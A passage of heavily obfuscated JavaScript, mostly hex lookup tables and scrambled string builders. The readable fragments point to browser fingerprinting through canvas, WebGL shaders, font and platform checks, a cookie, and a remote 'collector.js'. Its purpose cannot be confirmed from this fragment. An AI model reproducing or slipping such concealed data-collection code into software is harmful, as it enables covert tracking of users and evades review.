afbd:0x17f,_0x2bcef3:0x318,_0x3111d1:0xce,_0x5ba9a5:0x204,_0x2c9c71:0xcf,_0xe07281:0xc6,_0x41e765:0x35,_0x395b74:0x234,_0x553831:0x1bb,_0x1c8072:0x3c,_0x582590:0x157,_0x16c6e2:0x532,_0x5a7132:0x3c8,_0x1162c1:0x542,_0x5e191a:0x261,_0x3eafac:0x21c,_0x1f2a9c:0x256,_0x1743e3:0x287,_0x3e9c40:0x260,_0x364c67:0x259,_0x4fe69b:0x2d5,_0x295024:0x2ce,_0x2730d1:0x20f,_0x2f8d47:0x29c,_0x45784c:0x31,_0x3ee571:0x13c,_0x36cccd:0x2d5,_0x183c30:0x252,_0x285163:0x3c,_0x1bfa4d:0x1b,_0x25137b:0x6,_0x37d7fb:0x59,_0x69c147:0x358,_0x5bf636:0x282,_0x530ecb:0x307,_0x319980:0xe3,_0x78bf88:0x1e9,_0xdbb154:0x377,_0x2f68a4:0x226,_0x1aa06b:0x3,_0x12a184:0xec,_0x7c2c3c:0xb7,_0x60bff0:0x252,_0x464ebb:0x3aa,_0x26744c:0x332,_0x3dc4a5:0x239,_0x42804e:0x2e0,_0x4dbc78:0x1c1,_0x1a4490:0x4c3,_0x532cb2:0x281,_0x3fb55f:0xdb,_0x55c492:0x154,_0x289565:0x3a,_0xad7696:0x38,_0x464fc0:0x15a,_0x5e5df5:0x2de,_0x268a1d:0x47,_0x3da5c9:0x135,_0x46504e:0x1b0,_0x37ff20:0x1a7,_0x5edfbe:0x22,_0x233f93:0x247,_0x335af4:0x15},_0x1bed60={_0x4c630a:0x77d,_0x2ee475:0x97d,_0x1469dd:0x6be,_0x2d8591:0x70d,_0x502bac:0x7b3,_0x1c7f10:0x63b,_0x32c0d8:0x5cd,_0x455eaf:0x6db,_0x1350ea:0x766,_0x44eac1:0x6d9,_0x38d728:0x5a3,_0x599ebf:0x60f,_0x551011:0x5d7,_0x2e9623:0x437,_0x576e8c:0x5c3,_0x401c96:0x79e,_0x13099d:0x6bf,_0x951563:0x816,_0xf823ab:0x6aa,_0x37b2ce:0x78e,_0x538c93:0x88c,_0x4e767c:0x7b4,_0x215e40:0x6b4,_0x441024:0x51f,_0x20f616:0x688,_0x1426a3:0x7d2,_0x128d94:0x75c,_0x357771:0x868,_0x466875:0x3e5,_0x181ae5:0x531,_0x1ffc20:0x4dd,_0x522ba9:0x4a4,_0x54c143:0x68a,_0x1e9369:0x59d,_0x8d229c:0x698,_0x125d8e:0x5fa,_0x1cf118:0x674,_0x232d76:0x587,_0x40e057:0x68f,_0x4447dc:0x68a,_0x32b769:0x442,_0x2ba780:0x537,_0x5af5fd:0x7a5,_0x35033a:0x650,_0x7ea4d7:0x45a,_0x3e0b2f:0x41d,_0x19ee64:0x64f,_0x21d896:0x6c7,_0x5831f4:0x80c,_0x75ab07:0x742,_0x2b691d:0x75d,_0x540388:0x5fb,_0x196ba8:0x621,_0x3b0eb6:0x4c7,_0x22abf2:0x835,_0x490a0f:0x6da,_0x4cab9f:0x5e7,_0x3f09d8:0x5b9,_0x2c34e8:0x6ac,_0x1915fe:0x7d6,_0x19a6c1:0x5d5,_0x4e153e:0x4c0,_0xae403f:0x45e,_0x2a2ada:0x48c,_0x21f0ba:0x70a,_0x1820ab:0x6b9,_0x14a76d:0x78e,_0x33c5d2:0x8c2,_0x3024d6:0x7a0,_0x39b536:0x6ad,_0x105d6e:0x868,_0x2c188d:0x775,_0x2eba41:0x4de,_0x4cd08b:0x39c,_0x584e78:0x696,_0x3a2282:0x639,_0x44d5a3:0x608,_0x440697:0x732,_0x3b2b11:0x831,_0x212ba4:0x62c,_0x8371b9:0x6f5,_0x309b73:0x809,_0x1b30e2:0x8bd,_0x16d103:0x760,_0x2a6321:0x7cc,_0x42786e:0x6bf,_0x50b1d6:0x6fe,_0x3fb848:0x739,_0x3510b4:0x780},_0xa23571={_0x4a4934:0x1c0,_0x4d91c1:0x25a},_0x3ef167={_0x18caa8:0x519,_0x45ab44:0x5d1,_0x37c805:0x5bb,_0xf72466:0x213,_0x22950e:0x2e4,_0x2f836b:0x31c,_0x4926a1:0x460,_0x57fdce:0x1bb,_0x496b6c:0x2da,_0x10c39c:0x127,_0x509b21:0x353,_0x333e40:0x1c6,_0x278d81:0x187,_0x506de6:0x314,_0x2ffdc5:0x304,_0x43b5f1:0x1b2,_0x2231b3:0x3bd,_0x222867:0x197,_0x3cc8d1:0x305,_0x259833:0x48,_0x26b022:0x1d7,_0xe17d62:0x24e,_0x449c47:0x85,_0x4b16cb:0x53d,_0x2dbaad:0x2b6,_0xe6c1a3:0x34e,_0x4da2eb:0x199,_0x44300a:0x30c,_0x43adb8:0x294,_0x18a4ed:0x318,_0x4d17b0:0x382,_0x16e8fc:0x362,_0xda3be1:0x28e,_0x135c75:0x3d3,_0x32c225:0x401,_0x5bbc70:0x12b,_0x4c686c:0x221,_0x1ddabc:0x1b6,_0x3dfc1b:0x3fe,_0xdd727e:0x456,_0x288c47:0x3ba,_0x3d7e25:0x303,_0x59f2b9:0x12b,_0x1bb2b1:0x31c,_0x33661d:0x375,_0x546b4b:0x3b6,_0x3ff5b4:0xbb,_0x1fe357:0x308,_0x19d2ee:0x37e,_0x3bedaf:0x63,_0xa19d8f:0x252,_0x42abf4:0x2e5,_0x218aaa:0x19d,_0x4f4632:0x179,_0x262bc:0x54,_0x4f7a28:0x394,_0x545f1d:0x1d5,_0x13cdd0:0x266,_0x1c95a7:0x166,_0x41bb00:0x295,_0x19db7b:0x243,_0x10b509:0x237,_0x5d2441:0x30d,_0x2411d8:0x418,_0x4e920d:0x234,_0x15757c:0x2a8,_0x138901:0x32a,_0x4c9cca:0x2fa,_0x28ddc0:0x2b0,_0x458f80:0x42d,_0x2c79d7:0x26c,_0x48b7d7:0x3dd,_0x5155bb:0x2a3,_0x4f5b63:0x3e4,_0x29919b:0x360,_0x82ac8c:0x311,_0x5d129f:0x1d9,_0x577c27:0x1e4,_0x3280bd:0x175,_0x423244:0x2b8,_0xc8c26b:0x136,_0x1c44bc:0x2f6,_0x4b898a:0x3b1,_0x5b958b:0x404,_0x30a566:0x33c,_0x5111d2:0x3ad,_0x27b8cb:0x3d7,_0x97f2a5:0x33c,_0x1de07e:0x275,_0x425bc9:0x37a,_0x6accbe:0x1e2,_0x1a13eb:0x92,_0x3aac3c:0x472,_0xb7a6bd:0x27d,_0x2ac8f3:0x2e8,_0x34b8c4:0x35b,_0x1ec49a:0x2b7,_0x5c3a18:0x400,_0x3b16bb:0x3af,_0x22e179:0x9c,_0x3bea0b:0x33f,_0xb22966:0x350,_0x41bb76:0x2ad,_0x17804a:0x2ae,_0x5dc8e0:0x499,_0x1a8818:0x408,_0x217e78:0x29e,_0xd13c82:0x4d5,_0x4ea0de:0x3aa,_0x1deea0:0x340,_0x58a47a:0x48b,_0x557b64:0x323,_0x471eca:0xb4,_0x16c270:0x105,_0x1ee782:0x44d,_0x4c2eca:0x3f0,_0x26d2d2:0x24a,_0x1e1c27:0x15f,_0x3a93d5:0x2ad,_0x596092:0x159,_0xc36009:0x3ec,_0x270801:0x381,_0xf062ff:0x2a,_0x3d14b5:0x239,_0x4a94c6:0x2c8,_0x397c8c:0x364,_0x53eb46:0x4ae,_0x43e3c2:0x205,_0x19cc30:0x44e,_0x34ba60:0x32d,_0x34f9f2:0x1a6,_0x4a77a3:0x33d,_0x72a26b:0x1a0},_0x214ea8={_0x40e38e:0xa7,_0x6a9ffb:0x17d,_0x525ff5:0x32},_0x388ff6={_0x50da18:0x621,_0x2a1577:0x5ea,_0x4b4c7d:0x443,_0x16c03d:0x7c3,_0x2738cf:0x64e,_0x277060:0x577,_0x4c547f:0x644,_0x258a23:0x6e5,_0x3827e3:0x81a,_0x42f119:0x74c,_0x35ee70:0x5d4,_0x3ba852:0x5cb,_0xa8fffb:0x632,_0x4f644e:0x7ac,_0x46adeb:0x484,_0x23adf7:0x5be,_0x1fe563:0x6e2,_0x7bff1b:0x370,_0x6f04e3:0x443,_0x52089b:0x4fc,_0x9d25c9:0x832,_0x5336cc:0x78a,_0x19766b:0x830,_0x4bd1a1:0x716,_0x15146f:0x724,_0xa2ab8e:0x381,_0x5f59de:0x4cc,_0x393cc7:0x693,_0x4b01fd:0x540,_0x157144:0x6f0,_0x5c6788:0x52a,_0x302b42:0x4b3,_0x2af6dc:0x760,_0x40c442:0x759,_0x34f138:0x5a8,_0x4b4252:0x588,_0x22d327:0x6ff,_0xac6ea4:0x768,_0x46fb26:0x74a,_0x2efa38:0x7fa,_0x585d27:0x941,_0x216ad8:0x57c,_0x21d7e4:0x5e1,_0x5083f2:0x509,_0x4fbf0c:0x47d,_0x327405:0x56d,_0x37b82c:0x639,_0x54a8fb:0x6c4,_0x4859aa:0x6f7,_0x47fd21:0x686,_0x4a334f:0x77c,_0x4d545e:0x612,_0xfcb695:0x500,_0x1f7c60:0x803,_0x298e3b:0x996,_0x2084d1:0x5ad,_0x48b12a:0x591,_0xaa8b2c:0x5f4,_0x4834d5:0x671,_0x51bdaa:0x4aa,_0x4d0ec9:0x4eb,_0x5d46dd:0x59e,_0x39e47f:0x56e,_0x36f7fe:0x80a,_0x17c2e3:0x68f,_0x5007c0:0x7a7,_0x5bbf01:0x5c6,_0x1039a0:0x720,_0x28660c:0x634,_0x4492e5:0x563,_0x464edd:0x648,_0x24bb48:0x6a7,_0xc2a71:0x7b1,_0x101a08:0x8e7,_0x47c836:0x77c,_0xa4d350:0x78f,_0x402b07:0x614,_0x18e704:0x5b6,_0x49a021:0x5fb,_0x24abf0:0x5a9,_0x3308a1:0x749,_0x394bed:0x5bb,_0xed2d28:0x678,_0x967fa7:0x6b4,_0x3f07f3:0x6fb,_0xcb375a:0x7c5,_0x918e5f:0x7c2,_0x112018:0x8b0,_0xf779f7:0x571,_0x3038e5:0x557,_0x5be572:0x60e,_0x10d1e7:0x4df,_0x1a27ee:0x792,_0x115eaf:0x6a0,_0x3e7de9:0x6bc,_0x38f8d7:0x6bf,_0x4d9268:0x7bd,_0x25053c:0x730,_0x141e6f:0x72c,_0x49eb23:0x509,_0x3370e2:0x620,_0x5a52a7:0x61a,_0x292f38:0x764,_0x57cdf0:0x83b,_0x1a454b:0x5f8,_0x43984d:0x5a0,_0x441c97:0x405,_0x45c8b4:0x680,_0x1f6022:0x58f,_0xc63ebb:0x6d9,_0x1122cf:0x630,_0xba69d2:0x6f9,_0x2d9e0d:0x7ab,_0x444e28:0x78a,_0x414ec4:0x702,_0x1a3d42:0x7b5,_0x52e763:0x6eb,_0x47c60a:0x647,_0x30ec1c:0x4e7,_0x2eb188:0x430,_0x37ab03:0x60d,_0x288cf2:0x780,_0x4cdfa8:0x6da,_0x49a870:0x6a0,_0x5747c4:0x7da,_0x29fb1e:0x7e7,_0x516e8e:0x626,_0x263496:0x7ef,_0x260365:0x609,_0x1cc7ca:0x3f8,_0x5086db:0x510,_0x4025a3:0x547,_0x473168:0x849,_0x7eca70:0x7f0,_0x530a3e:0x491,_0x3ae04c:0x603,_0x5f5094:0x610,_0xd7cf9d:0x6ef,_0x2cb42f:0x670,_0x1dbc8b:0x690,_0x3907bc:0x7e9,_0x31b6c9:0x6ac,_0x14ef7b:0x738,_0x3ae662:0x81c,_0x571311:0x4b9,_0x2877d2:0x570,_0x453d67:0x646,_0x2e66b9:0x72b,_0x2b5f4b:0x6bd,_0x11e6dd:0x60c,_0x35b7cd:0x69a,_0x2d072d:0x652,_0xf6a6db:0x643,_0x300ddc:0x67c,_0x2e87aa:0x60b,_0x1f1b90:0x4af,_0x2536a0:0x649,_0x57eaa4:0x537},_0x3f3cb2={_0x1b9108:0x106,_0xe34dc4:0x275,_0x4a85ca:0x3af,_0xff8ede:0x2c0,_0x63a8ac:0x231,_0x12b43b:0xf4,_0x27f165:0xd1,_0x21e68b:0xb6,_0x1cd1a4:0x91,_0x4c9d9a:0x89,_0x1c9949:0x33b,_0x33a27d:0x3f9,_0x346cb0:0x257,_0x6d2375:0x1f7,_0x5cec5f:0x1f7,_0x2faa20:0x445,_0x4f3881:0x9f,_0x2ce9fb:0x4b,_0x27f106:0x227,_0x4fd8e1:0x2cf,_0x1064c8:0x171,_0x3ccbca:0x43f,_0x425792:0x62,_0x56bef6:0x15f,_0x268054:0x4e,_0x493809:0x31,_0x2bd1c9:0xac},_0x4c9b4e={_0x348edb:0x10c,_0x257e72:0x1af},_0x43611a={_0x756819:0x124,_0x4f8bde:0x27d,_0x43bd04:0x1ff,_0x1c3423:0x1ca,_0x4ef4c8:0x3e2,_0x1b4780:0x33e,_0x4fbc26:0x113,_0x256d7c:0x284,_0x5cfad6:0x1dd,_0x5ad875:0x814,_0x1bc08f:0x811,_0xea5130:0x6d2,_0x1ec703:0x777,_0x509781:0x694,_0x5a1886:0x62b,_0x4a94e9:0x57f,_0x26504e:0x649,_0x42038a:0x4c3,_0x291f45:0x751,_0xd6174:0x875,_0x39649c:0x778,_0x1c6d3d:0x8b7,_0x41bf70:0x6e8},_0x2b564f={_0x42ba9b:0x130},_0x69ed9c={_0x1a8d29:0x263,_0x571e73:0x2a7,_0x5b8cf2:0x1db,_0x556a0b:0x33c,_0x492e14:0x4a1,_0x1466d9:0x495,_0x24b1ce:0x392,_0x4270c6:0x348,_0x40b2ff:0x395,_0x339276:0x590,_0x24270b:0x364,_0x13083d:0x22f,_0x4c448b:0x289,_0xbd74eb:0x26b,_0x36fa51:0x3e6,_0x31f652:0x2ba,_0x494db0:0x4ee,_0x58c1a1:0x5ed},_0x79c085={_0x2a4ced:0x43,_0x5b3833:0xa7},_0x103126={_0x4fc2b8:0x352,_0x155839:0x778,_0x3984a2:0x7ac,_0x30d893:0x51d,_0xc6ca15:0x3c1,_0xd8c688:0x4b6,_0x60f3d1:0x568,_0x314208:0x3af,_0x1119ee:0x34,_0x3fa804:0x7d1,_0xf5c092:0x480,_0x585a4f:0x420,_0x568cf6:0x700,_0x159329:0x5be,_0x127afa:0x577,_0x4bf326:0xdd,_0x360672:0x113,_0x332a39:0x222},_0x3c8bf1={_0x49b7b6:0x324,_0x5e0f6d:0x541,_0x482335:0x2f7,_0x18d648:0xdf,_0x5893cd:0x203,_0x23c779:0x9a,_0x196635:0x39b,_0x394066:0x257,_0x1d96b8:0x3a0,_0x204a75:0x26c,_0x20a310:0x15f,_0x2d3198:0x1e1,_0x145f93:0x273,_0x4e6cff:0x684,_0x438cd0:0x1c3,_0x5ef503:0x254,_0x5f4be4:0x1dd},_0x3342c8={_0x13adca:0x460,_0x5e1b9b:0x58d,_0x1780fc:0x4f1,_0x142677:0x5aa,_0x495642:0x5a1,_0x1547d6:0x7c9,_0x26150d:0x660,_0x5e3672:0x744,_0x1b8b46:0x613,_0x5f0997:0x6a2,_0x49b03f:0x6f8,_0x22b007:0x4fd,_0x4d64f3:0x56a,_0x5ec026:0x3e2,_0x1a30ec:0x520,_0x48740d:0x411,_0x55c4a5:0x36a},_0x53631e={_0x4d2bfc:0x1e1,_0x2213ba:0x190},_0x32e519={_0x2bd11a:0x187,_0x16cc01:0xdf},_0x1f22ac={_0x2548c6:0x5b6,_0x43aa0d:0x4a4,_0x21d274:0x59f},_0x374468={_0x2b87d1:0x1c0},_0x45a8f7={'NBwGM':function(_0x421f08,_0x12ff8f){return _0x421f08!==_0x12ff8f;},'sJzid':'mcgIT','YLJic':function(_0x59a6e7,_0x2a00fa){return _0x59a6e7<_0x2a00fa;},'MHOFo':function(_0x20ea46,_0x44bfba){return _0x20ea46+_0x44bfba;},'doZRf':function(_0x596e83,_0x2f5a5d){return _0x596e83+_0x2f5a5d;},'EsdSV':function(_0x26cc95){return _0x26cc95();},'qgXbY':_0x352216(_0x550eae._0x5eae6f,_0x550eae._0x43e6c4,0x28b,_0x550eae._0x5f2734),'whgqY':_0xf3f610(_0x550eae._0x36ee7a,0x59c,_0x550eae._0x42c00e,0x4da),'FpKre':_0xf3f610(_0x550eae._0x333b17,_0x550eae._0x551292,0x537,0x2fc),'IgrRg':_0x352216(0x20f,_0x550eae._0x2049da,_0x550eae._0x2d2ef7,0x3f0),'UIYXh':'excep'+_0x352216(_0x550eae._0x741a84,_0x550eae._0x43525a,_0x550eae._0x114aa3,_0x550eae._0xceff5b),'oSFaH':_0x352216(0x262,0x13c,0x295,0x194)+_0xf3f610(0x59d,0x5a0,0x4fb,0x58a)+'4','mnvSt':function(_0xd276a,_0x733a32,_0x399d5b){return _0xd276a(_0x733a32,_0x399d5b);},'pjRgc':function(_0x5ba104){return _0x5ba104();},'LLFwQ':_0x352216(0x35b,_0x550eae._0x35ecf0,0x49a,0x53d)+'t','zgHlz':_0x352216(0x29c,_0x550eae._0x2a4ff4,_0x550eae._0x115ba6,_0x550eae._0x5871e5)+'y.pus'+_0x352216(0x1e3,0x3bc,0x320,0x413)+_0x352216(0x540,_0x550eae._0x1b7bb9,_0x550eae._0x86800a,0x463)+'ne/co'+'llect'+'or.js','xBSkh':function(_0x411120,_0x2bb20a){return _0x411120*_0x2bb20a;},'UYkek':_0x352216(_0x550eae._0x4774b4,0x361,0x4bb,_0x550eae._0x393d0e)+_0x352216(_0x550eae._0x1f9419,0x546,0x472,_0x550eae._0x27ce36),'CalBL':function(_0x20b505,_0x9c70f4){return _0x20b505+_0x9c70f4;},'zTJzz':_0xf3f610(0x5a0,_0x550eae._0x597a59,_0x550eae._0x429b95,0x3c9)+_0x352216(0x3ff,_0x550eae._0x27d480,0x2c2,0x192)+'SameS'+'ite=L'+'ax','glQHh':function(_0x4e0dce,_0x15ba83){return _0x4e0dce<_0x15ba83;},'WEAto':function(_0x411207,_0x264043){return _0x411207===_0x264043;},'qPyLs':function(_0x29c2b6,_0x248bd7){return _0x29c2b6(_0x248bd7);},'bMcwl':_0x352216(0x32c,0x183,_0x550eae._0x106b28,0x155),'nysFo':function(_0x417054,_0x386417){return _0x417054<_0x386417;},'aZKQz':function(_0x19bd21,_0x193935){return _0x19bd21(_0x193935);},'JvmSS':'Andro'+_0x352216(0x3e1,_0x550eae._0x5cbc7a,0x443,_0x550eae._0x57bbe3)+_0x352216(0x38a,0x2f9,_0x550eae._0xae5288,0x3a2),'nswun':'SiPnp','XUKOB':function(_0x31b947,_0x5dc904){return _0x31b947===_0x5dc904;},'fYxTw':_0x352216(0x438,0x529,0x48a,0x324),'zISny':'5|27|'+_0x352216(_0x550eae._0x30a3ea,_0x550eae._0x53461a,0x50c,_0x550eae._0x30fec1)+_0x352216(_0x550eae._0x4de92d,_0x550eae._0x941071,_0x550eae._0x326e23,_0x550eae._0xaef344)+_0xf3f610(_0x550eae._0x3f2611,_0x550eae._0x3a636a,0x3c2,_0x550eae._0x56957e)+_0xf3f610(0x6bf,_0x550eae._0x21fcee,_0x550eae._0x5865bc,0x6b5)+'13|30'+_0xf3f610(0x538,_0x550eae._0x31bc63,0x613,0x6b0)+_0xf3f610(_0x550eae._0x50d32d,0x4ae,0x4d4,0x4ac)+_0x352216(_0x550eae._0x41dc37,_0x550eae._0x37ba10,0x2ed,0x24b)+'3|6|4'+_0x352216(_0x550eae._0x55d7ee,_0x550eae._0x106dd8,0x47d,_0x550eae._0x564d8b)+_0xf3f610(0x64a,0x4ee,0x5f6,0x65f)+_0xf3f610(0x5e3,_0x550eae._0x40649e,0x3f2,_0x550eae._0x38d5cb)+_0x352216(_0x550eae._0x1beba2,0x3fe,0x508,0x611)+'|36|3'+_0x352216(_0x550eae._0xe8c936,0x3a0,0x34b,0x37d)+_0x352216(_0x550eae._0x218e4,0x3d9,_0x550eae._0x519206,_0x550eae._0x18ab48)+_0xf3f610(_0x550eae._0x4661e5,0x401,0x503,0x446)+'|1|9|'+_0xf3f610(_0x550eae._0x5a228b,_0x550eae._0x3aa3ba,_0x550eae._0x505c94,_0x550eae._0x5190d2),'NtaWH':'18pt\x20'+_0xf3f610(_0x550eae._0x5df9dd,_0x550eae._0x470edc,0x497,_0x550eae._0x1b7c97),'zxxYz':_0x352216(_0x550eae._0x8cb598,_0x550eae._0x106c1a,0x2df,0x201)+_0x352216(_0x550eae._0x9b92a8,_0x550eae._0x4c981b,_0x550eae._0x3bbeb2,_0x550eae._0x1cec9a)+_0xf3f610(_0x550eae._0x1241fe,0x5eb,0x648,0x6f8)+_0x352216(_0x550eae._0x6f1015,0x427,_0x550eae._0x4eb11a,0x212),'zlzqB':_0x352216(_0x550eae._0x97e142,_0x550eae._0x3b7f85,0x347,_0x550eae._0x913673)+'s','HLVlj':_0xf3f610(0x380,_0x550eae._0x86800a,0x3f6,0x426)+'betic','ExGcC':_0xf3f610(0x2e2,_0x550eae._0xa87386,_0x550eae._0xe0b43b,0x57b),'KcYJN':_0xf3f610(0x5a8,_0x550eae._0x5ee79b,_0x550eae._0x257c51,_0x550eae._0xc34029)+'ro','pwmIy':_0xf3f610(_0x550eae._0x414fbb,_0x550eae._0x4ffc65,_0x550eae._0x33823a,_0x550eae._0x7a3c),'VxUwT':'rgb(2'+_0x352216(_0x550eae._0x1fb65d,0x519,0x463,_0x550eae._0xec9ae)+'255)','pbSSm':_0x352216(_0x550eae._0x359baa,_0x550eae._0x55d7ee,_0x550eae._0xef0592,_0x550eae._0x1539db)+_0xf3f610(_0x550eae._0x5cfc71,_0x550eae._0x22f06c,_0x550eae._0x1f0250,0x569),'xbdNZ':'11pt\x20'+_0xf3f610(0x532,_0x550eae._0x163351,0x2d7,0x3a1)+_0x352216(_0x550eae._0x153a90,_0x550eae._0x2e2ed8,_0x550eae._0x217cb6,_0x550eae._0xb7bdba)+_0xf3f610(_0x550eae._0x10e923,_0x550eae._0x5c81b0,0x5de,_0x550eae._0x165e3f)+'3','oYnzj':_0x352216(0x122,_0x550eae._0x540d77,_0x550eae._0xf29105,0x360)+_0x352216(_0x550eae._0x5b17fc,_0x550eae._0x862131,0x2ea,0x41d)+'255)','fxeAt':_0xf3f610(_0x550eae._0x1f0c5f,_0x550eae._0x3427fa,0x5f1,_0x550eae._0x2c4a76)+_0xf3f610(0x26e,_0x550eae._0x16569b,_0x550eae._0x57bbe3,0x34f)+_0x352216(0x5aa,0x4e8,_0x550eae._0xa481d2,_0x550eae._0x5b8a0e),'XVbqK':'appli'+_0xf3f610(_0x550eae._0x204c58,0x690,_0x550eae._0x144326,0x72f)+_0xf3f610(0x539,_0x550eae._0x2c4a76,_0x550eae._0x59dfd0,_0x550eae._0x578bde)+'n','HeRQt':_0x352216(_0x550eae._0x5d9137,_0x550eae._0x152c72,0x473,_0x550eae._0x30c7d4),'jOiFr':'tnJjc','mYbHA':'attri'+_0xf3f610(0x5d4,_0x550eae._0x4e6c96,0x55e,0x613)+_0xf3f610(0x4aa,0x470,0x545,0x50e)+_0xf3f610(_0x550eae._0x3b6ff5,0x576,0x4f4,0x617)+_0x352216(_0x550eae._0x6e1c53,0x5aa,_0x550eae._0x16573a,_0x550eae._0x3f5614)+'float'+_0x352216(_0x550eae._0x5b5882,0x47e,0x500,0x5de)+'id\x20ma'+_0xf3f610(_0x550eae._0x39272b,_0x550eae._0x195ab8,0x6a0,0x52b)+_0xf3f610(_0x550eae._0x5eb260,_0x550eae._0x1802d4,_0x550eae._0x4aaca6,0x55e)+'\x20s=si'+'n(t);'+'float'+_0x352216(0x1fd,0x2a5,_0x550eae._0x2322e3,_0x550eae._0xbedb8b)+_0x352216(0x2f6,0x329,_0x550eae._0xe0ed36,0x3e0)+_0xf3f610(_0x550eae._0x5a0307,_0x550eae._0x4809ef,0x3a0,0x2db)+_0x352216(0x506,0x4a0,_0x550eae._0x32e43d,0x3fa)+'n=vec'+'4(p*m'+'at2(c'+_0x352216(0x163,_0x550eae._0x513e3c,0x26e,0x1c7)+_0x352216(_0x550eae._0x153735,_0x550eae._0x5c8746,0x43b,_0x550eae._0x3b1144)+_0x352216(0x301,_0x550eae._0x165a19,_0x550eae._0x2f8159,0x2fd),'PPVsF':_0x352216(0x471,_0x550eae._0x2731c4,0x311,_0x550eae._0x5c9ff8)+'main('+_0xf3f610(_0x550eae._0xbedb8b,_0x550eae._0x2845df,0x458,0x369)+'FragC'+'olor='+_0xf3f610(_0x550eae._0x102f85,0x3c3,_0x550eae._0x276b78,0x504)+_0xf3f610(_0x550eae._0x4b9e0,_0x550eae._0x1818d6,_0x550eae._0x253344,0x57b)+_0x352216(0x308,_0x550eae._0x283a48,_0x550eae._0x2f8159,0x29e),'AOEOT':function(_0x4f63ec,_0x1ef35a){return _0x4f63ec(_0x1ef35a);},'ZsCKo':function(_0x55af2b,_0x34cc40){return _0x55af2b!==_0x34cc40;},'zxizg':_0x352216(_0x550eae._0x18bc02,0x42d,0x4ee,_0x550eae._0x4d73ec),'PrZpp':_0x352216(0x30c,0x336,0x2df,_0x550eae._0x102ff8)+_0xf3f610(_0x550eae._0x213d5d,0x5a4,0x5e5,_0x550eae._0x3e44ab)+_0x352216(0x213,0x310,0x242,_0x550eae._0x2fb05c)+_0xf3f610(0x424,0x55b,0x6ac,_0x550eae._0x190365),'pncqw':_0xf3f610(_0x550eae._0x33692e,_0x550eae._0x2c83ec,0x3d8,_0x550eae._0x59dfd0)+_0xf3f610(0x658,_0x550eae._0x6d69e7,0x660,_0x550eae._0x3bd9c1)+_0xf3f610(_0x550eae._0x5e2eec,_0x550eae._0x111e24,_0x550eae._0x390a29,_0x550eae._0x4577b6)+'0,\x200.'+'2)','tRjAz':_0xf3f610(0x5c5,0x657,_0x550eae._0x4ff6a4,0x52e),'SFyCe':_0x352216(_0x550eae._0x28f48d,0x2fa,0x23f,0x225),'KJGxc':_0xf3f610(0x351,0x46d,0x500,_0x550eae._0xc85f6b)+_0xf3f610(0x43a,_0x550eae._0x5b3c86,0x506,_0x550eae._0x4019d6)+_0x352216(0x28c,_0x550eae._0x357758,_0x550eae._0x1f7159,_0x550eae._0x43db8f)+'\x20Roma'+'n\x22','iVvlD':_0xf3f610(_0x550eae._0x2bb5fe,_0x550eae._0x266dcd,0x4e2,_0x550eae._0x5f57ef),'PcvFL':_0xf3f610(0x6ba,_0x550eae._0x3e5dae,0x526,_0x550eae._0x5f1925),'gxiBV':_0x352216(_0x550eae._0x223392,_0x550eae._0x137218,_0x550eae._0x1a6cd7,_0x550eae._0x569f05),'HKQdW':_0x352216(_0x550eae._0x23c64f,0x388,0x430,0x381)+'dd','cxxlE':function(_0x56e288,_0x286ebd){return _0x56e288(_0x286ebd);},'KyDAd':'YXNJd','dkgDO':_0x352216(_0x550eae._0x49728d,0x3a2,0x2de,_0x550eae._0x1045ea),'vtdMl':_0x352216(0x491,0x52d,0x4cf,_0x550eae._0xe0ed36)+'|9|0|'+_0xf3f610(0x4da,0x43c,_0x550eae._0x44df76,_0x550eae._0x3d39f2)+_0x352216(0x2d1,_0x550eae._0x2561c7,_0x550eae._0x4fcc5f,_0x550eae._0x104640)+'3|8|1'+_0xf3f610(0x56f,_0x550eae._0x5eb790,0x4f9,_0x550eae._0x4437b3)+'13|21'+_0x352216(_0x550eae._0x41446e,0x3c3,_0x550eae._0x35934a,_0x550eae._0x53ea28)+_0xf3f610(_0x550eae._0x1f1c29,_0x550eae._0x11d8c9,_0x550eae._0x2417e2,_0x550eae._0x37ec0d)+_0xf3f610(_0x550eae._0x590029,_0x550eae._0x44a97c,_0x550eae._0x18b145,_0x550eae._0x5638ec)+_0x352216(_0x550eae._0x231cce,0x22b,_0x550eae._0x3a40a6,_0x550eae._0x388541)+'9|16|'+_0x352216(_0x550eae._0x209360,0x583,0x4a2,0x3df)+_0x352216(_0x550eae._0x3729e2,0x2b4,0x36e,0x22e)+_0xf3f610(_0x550eae._0x1757be,0x476,0x58b,_0x550eae._0x2958b4)+_0xf3f610(0x5ec,_0x550eae._0x43e658,_0x550eae._0xf142d,_0x550eae._0x557df3)+_0x352216(0x261,_0x550eae._0x3c1326,_0x550eae._0x11dcfb,0x1d7)+_0x352216(0x3e4,0x46a,0x3f0,_0x550eae._0x4d993d)+_0x352216(_0x550eae._0x4774b4,0x2f2,0x38c,_0x550eae._0x2ec16e)+'|2','qLHOb':_0x352216(0x339,0x34c,_0x550eae._0x3676ce,_0x550eae._0x2731c4)+_0xf3f610(_0x550eae._0x3286d1,_0x550eae._0x1b17ab,0x4a6,_0x550eae._0xa55d22),'LnnJe':_0x352216(_0x550eae._0x3f3b47,0x59e,0x509,0x499)+_0x352216(_0x550eae._0x1d11c9,0x51d,0x405,_0x550eae._0x256719),'TgYLf':'19975'+_0x352216(0x27a,_0x550eae._0x369d09,0x280,_0x550eae._0x167a08),'xuvVG':function(_0x311269){return _0x311269();},'Hcmev':function(_0x56ae94,_0x503dfb){return _0x56ae94(_0x503dfb);},'kCkJY':_0x352216(_0x550eae._0x47fb36,0x311,_0x550eae._0x1d2c22,_0x550eae._0x305a25)+_0x352216(0x651,_0x550eae._0x2689d7,0x517,0x51c)+_0xf3f610(0x4fc,0x46f,_0x550eae._0x3e00b6,0x562)+'11|10'+_0xf3f610(0x5b1,0x434,_0x550eae._0x5d783b,_0x550eae._0x58ad3e)+_0x352216(_0x550eae._0x32f4dd,0x3b5,0x468,_0x550eae._0x189710)+_0xf3f610(0x541,0x3f0,_0x550eae._0x5b3c86,_0x550eae._0x2f9b78)+'|7','XdzJg':'1|2|3'+_0xf3f610(_0x550eae._0x3e85c3,_0x550eae._0x1eecb0,0x6d6,0x5f6),'vZoJx':function(_0x2413be,_0x456102){return _0x2413be-_0x456102;},'Spfnp':function(_0x36cd1f,_0x5da0b8){return _0x36cd1f+_0x5da0b8;},'IwvbN':function(_0x1cf05d,_0x1ae4a1){return _0x1cf05d>_0x1ae4a1;},'PpgVK':function(_0x497a59,_0x579567){return _0x497a59>_0x579567;},'ZmPhf':function(_0xc1377f,_0x3edd54){return _0xc1377f<_0x3edd54;},'jwRwW':function(_0x33f115,_0x9af210){return 